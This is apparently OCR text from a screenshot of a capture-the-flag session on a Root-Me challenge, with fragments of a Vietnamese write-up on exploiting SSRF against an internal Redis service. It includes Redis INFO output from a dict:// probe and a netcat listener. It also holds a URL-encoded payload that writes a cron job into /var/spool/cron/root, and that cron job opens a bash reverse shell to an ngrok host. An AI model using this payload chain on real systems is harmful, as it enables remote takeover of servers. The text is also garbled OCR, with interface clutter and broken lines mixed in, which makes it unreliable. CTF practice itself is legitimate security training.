 Firefox File Edit View History Bookmarks Tools Window Help
A
Thu 21 Dec 17:27
Crawl WebPage
Exploiting Redis T
SSRF – Redis Priv
URL Decode - Cy
ctf07.root-me.org/index.php
Getting Started Gmail YouTube Maps JavaScript Obfuscat... CyberChef Serialization — PHP ...
publier des solutions sur internet est interdit
dict://127.0.0.1:6379/INFO
-ERR Syntax error, try CLIENT (LIST | KILL ip:port | GETNAME | SETNAME connection-name)
$1893
# Server
redis_version:2.8.24
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:38bf46794d829451
redis_mode:standalone
os:Linux 3.10.0-693.21.1.el7.x86_64 x86_64
arch_bits:64
multiplexing_api:epoll
gcc_version:4.8.5
process_id:879
run_id:f9f9c6a2a48630df5e2976364f8385afc77bf779
tcp_port:6379
uptime_in_seconds:7243
uptime_in_days:0
hz:10
lru_clock:8655625
config_file:/etc/redis/6379.conf
# Clients
connected_clients:1
client_longest_output_list:0
client_biggest_input_buf:6
blocked_clients:0
# Memory
used_memory:810008
used_memory_human:791.02K
used_memory_rss:7983104
used_memory_peak:851688
used_memory_peak_human:831.73K
used_memory_lua:36864
mem_fragmentation_ratio:9.86
OFF
Redis SSRF via proxy pass
w Design Layout References Mailings Review Tell me
14
Styles
Styles
Pane
nvv -p 1234 — 112×24
ngrok tcp 1234 ...
~/Gopherus — nc -lnvv -p 1234
34 ]
34 ]
y
terminal
34 ]
3 14 15 16 17
%0D%0A%2A3%0D
%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2472%0D%0A%0A%0A%2
%20%2A%20%2A%20%2A%20%2A%20bash%20-c%20%22sh%20-
%3E%26%20/dev/tcp/0.tcp.ap.ngrok.io/15020%200%3E%261%22%0A%0A%0
D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%
%0D%0Adir%0D%0A%2416%0D%0A/var/spool/cron/%0D%0A%2A4%0D%0A%
%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%
0A%244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
huật khai thác thứ hai: Redis - SSH Public Key
thử sử dụng với scheme dict://. Với scheme này, mình phát hiện được 1
ce đang chạy tuy nhiên không public ra ngoài, đó chính là redis.
words
Focus